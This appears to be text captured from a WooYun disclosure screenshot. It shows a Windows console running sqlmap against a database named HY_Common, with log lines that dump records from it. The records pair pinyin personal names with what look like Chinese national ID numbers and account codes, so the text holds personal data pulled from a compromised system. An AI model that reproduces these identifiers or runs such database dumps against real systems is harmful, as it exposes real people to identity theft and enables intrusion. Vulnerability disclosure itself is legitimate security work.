 C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt -D HY_Common -T ...
[18:40:51] [INFO] resumed: zhuyan
[18:40:52] [INFO] retrieved: 120109196306301023
[18:40:52] [INFO] resumed: 040001003
[18:40:53] [INFO] retrieved:
[18:40:53] [INFO] resumed: A6CC
[18:40:53] [INFO] retrieved:
[18:40:53] [INFO] resumed: 0400010030
[18:40:54] [INFO] retrieved:
[18:40:54] [INFO] resumed: chenbianying
[18:40:54] [INFO] retrieved: 13290319600813692X
[18:40:54] [INFO] resumed: 0400010031
[18:40:55] [INFO] retrieved:
[18:40:55] [INFO] resumed: jinyang
[18:40:56] [INFO] retrieved: 132903197302196928
[18:40:56] [INFO] resumed: 0400010032
[18:40:56] [INFO] retrieved:
[18:40:57] [INFO] resumed: liupei
[18:40:57] [INFO] retrieved: 132903196109036928
[18:40:57] [INFO] resumed: 0400010033
[18:40:58] [INFO] retrieved:
[18:40:58] [INFO] resumed: mouwenjie
[18:40:59] [INFO] retrieved: 132903570501694
[18:40:59] [INFO] resumed: 0400010034
[18:40:59] [INFO] retrieved:
[18:40:59] [INFO] resumed: shenfurong
www.wooyun.org
搜狗拼音输入法 全 :